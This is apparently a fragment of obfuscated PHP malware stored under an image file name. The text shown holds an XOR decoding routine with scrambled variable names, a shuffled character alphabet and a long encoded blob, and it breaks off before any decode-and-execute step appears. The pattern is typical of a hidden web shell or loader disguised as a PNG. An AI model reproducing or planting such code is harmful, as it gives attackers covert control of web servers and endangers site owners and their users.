 <?php
function deGRi($wyB6B, $w3Q12 = '') {
$zZ096 = $wyB6B; $pCLb8 = '';
for ($fMp3G = 0; $fMp3G < strlen($zZ096);) {
for ($oxWol = 0; $oxWol < strlen($w3Q12) && $fMp3G < strlen($zZ096); $oxWol++, $fMp3G++) {
$pCLb8 .= $zZ096[$fMp3G] ^ $w3Q12[$oxWol]; }
}
return $pCLb8;
}
/*iNsGNGYwlzdJjfaQJIGRtTokpZOTeLzrQnnBdsvXYlQCeCPPBElJTcuHmhkJjFXmRHApOYlqePWotTXHMuiuNfUYCjZsItPb
$lBuAnNeu5282 = ")o4la2cih1kp97rmt*x5dw38b(sfy6;envguz_jq/.0";
$gbaylYLd6204 = "LmQ9AT8aND16c2AcMh0lCS9BDFtTATklDzAoARAJCkl
+NwQuLTEtGipkSAIsZAMdAjAeOFFZRR8MAiELLioYQFR0TWcmRTARKxlDWFc3IS4tISEfF2tmQRAQfB0HMDQ3UAJkRBoGJRwVQ